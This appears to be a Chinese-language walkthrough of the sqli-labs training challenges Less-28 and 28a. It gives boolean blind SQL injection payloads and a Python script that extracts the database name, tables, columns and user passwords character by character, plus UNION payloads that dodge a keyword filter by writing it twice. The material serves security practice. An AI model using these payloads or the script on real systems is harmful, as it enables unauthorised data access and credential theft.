
1'and(length(database())>8)and'1'='1

1'and(length(database())>7)and'1'='1

数据库长度应该是8
盲注还得看脚本
import string
from time import time, sleep
import requests
numbers = [1, 2, 3, 4, 5, 6, 7, 8, 9, 0]
letters2 = list(string.ascii_lowercase)
fuhao = ["@", "$", "^", "(", ")", "_", "UNHEX('2D')", ",", ".", "{", "}", "[", "]", ":", ";", "|"]
if __name__ == '__main__':
test = True
# 获取正确返回内容长度
url = "http://sqli.labs/Less-28/?id=1'"
list1 = numbers + letters2 + fuhao
# 获取数据库名
database = ""
num = 0
print(f"数据库:")
for p in range(50):
if num > len(list1) * 2:
break
for a in list1:
num += 1
url_db = url + f"and(substr(database(),{p},1)='{a}')and'1'='1"
res = requests.get(url_db)
if "Dumb" in res.text:
database = f"{database}{a}"
print(a, end='')
num = 0
print("")
# 获取所有表名
num = 0
tables = ""
print(f"所有表名:")
for p in range(1000):
if num > len(list1) * 2:
break
for a in list1:
url_db = url + f"and(substr((SelEct(group_concat(table_name))from(information_schema.tables)where(table_schema='{database}')),{p},1)='{a}')and'1'='1"
num += 1
res = requests.get(url_db)
if "Dumb" in res.text:
tables = f"{tables}{a}"
print(a, end='')
num = 0
print("")
# 获取users表所有字段
columns = ""
print(f"users表所有字段名:")
num = 0
for p in range(1000):
if num > len(list1) * 2:
break
for a in list1:
url_db = url + f"and(substr((sEleCt(group_concat(column_name))from(information_schema.columns)where(table_schema='{database}')%26(table_name='users')),{p},1)='{a}')and'1'='1"
num += 1
res = requests.get(url_db)
if "Dumb" in res.text:
columns = f"{columns}{a}"
print(a, end='')
num = 0
print("") # 换行
# 获取所有账号
users = ""
print(f"所有用户密码:")
num = 0
for p in range(1000):
if num > len(list1) * 2:
break
for a in list1:
if a == "UNHEX('2D')":
url_db = url + f"and(substr((selEcT(group_concat(username,':',password))from(users)),{p},1)={a})and'1'='1"
else:
url_db = url + f"and(substr((selEcT(group_concat(username,':',password))from(users)),{p},1)='{a}')and'1'='1"
num += 1
res = requests.get(url_db)
if "Dumb" in res.text:
if a == "UNHEX('2D')":
a = '-'
users = f"{users}{a}"
print(a, end='')
num = 0
 28a、第二十八a关
28a、第二十八a关
这关貌似和28关没啥区别,同样方法尝试
1'and(length(database())>7)and'1'='1

1'and(length(database())>8)and'1'='1

尝试后发现过滤了union select
看过源码后发现是单引号加括号闭合,于是构造轮子尝试union select可以双写绕过
31') unionunion select select 3,2,1 and('1')=('1


爆库:31') unionunion select select 1,database(),3 and ('1')=('1

31') unionunion select select 1,(select group_concat(table_name) from information_schema.tables where table_schema='security') ,3 and ('1')=('1
31') unionunion select select 1,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'),3 and ('1')=('1


31') unionunion select select 1,(select group_concat(username,'~',password) from users),3 and ('1')=('1








![[晓理紫]每日论文分享(有中文摘要,源码或项目地址)](https://img-blog.csdnimg.cn/direct/8e7641fda9964d0f9902cd2a735a1bc8.jpeg#pic_center)